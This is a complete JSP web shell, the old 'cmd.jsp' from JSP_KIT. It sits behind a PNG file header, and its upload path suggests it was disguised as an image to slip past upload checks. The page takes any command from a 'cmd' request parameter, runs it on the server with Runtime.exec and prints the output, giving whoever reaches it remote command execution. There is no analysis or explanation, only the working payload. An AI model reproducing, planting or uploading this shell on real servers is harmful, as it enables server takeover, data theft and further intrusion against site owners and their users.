 localhost:8080/uploads/test2.jsp
‰PNG
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>